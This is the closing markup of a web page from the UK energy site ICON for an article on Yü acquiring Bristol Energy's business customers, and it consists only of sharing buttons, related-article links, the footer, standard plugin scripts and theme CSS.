                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/yu-acquires-bristol-energys-business-customers-for-1-34m/&title=Y%C3%BC+acquires+Bristol+Energy%E2%80%99s+business+customers+for+%C2%A31.34m">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/new-fusion-site-in-yorkshire-reaches-construction-milestone/">New fusion site in Yorkshire reaches construction milestone</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/funding-to-help-urban-and-deprived-areas-develop-local-neighbourhood-plans/">Funding to help urban and deprived areas develop local neighbourhood plans</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2020-08-10T11:13:36+00:00"><meta itemprop="dateModified" content="2020-08-10T11:13:36+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/yu-acquires-bristol-energys-business-customers-for-1-34m/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="Yü acquires Bristol Energy&#039;s business customers for £1.34m"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_696b28066f549_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696b28066f549" ><script>var block_td_uid_8_696b28066f549 = new tdBlock();
block_td_uid_8_696b28066f549.id = "td_uid_8_696b28066f549";
block_td_uid_8_696b28066f549.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_696b28066f549_rand","td_column_number":3,"live_filter_cur_post_id":7647,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696b28066f549_rand","tdc_css_class_style":"td_uid_8_696b28066f549_rand_style"}';
block_td_uid_8_696b28066f549.td_column_number = "3";
block_td_uid_8_696b28066f549.block_type = "td_block_related_posts";
block_td_uid_8_696b28066f549.post_count = "6";
block_td_uid_8_696b28066f549.found_posts = "1678";
block_td_uid_8_696b28066f549.header_color = "";
block_td_uid_8_696b28066f549.ajax_pagination_infinite_stop = "";
block_td_uid_8_696b28066f549.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_8_696b28066f549);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_696b2806718fc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_696b28066f549" href="#">RELATED ARTICLES</a><a id="td_uid_10_696b280671900" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_696b28066f549" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_696b28066f549 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data reveals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" class="td-image-wrap" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat">UK&#8217;s first operational deep geothermal project in 37 years turns on the heat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696b28066f549" data-td_block_id="td_uid_8_696b28066f549"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696b28066f549" data-td_block_id="td_uid_8_696b28066f549"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#5d35383131321d293538343e323373322f3a732836"><span class="__cf_email__" data-cfemail="4f272a2323200f3b272a262c202161203d28613a24">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696b280675264
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
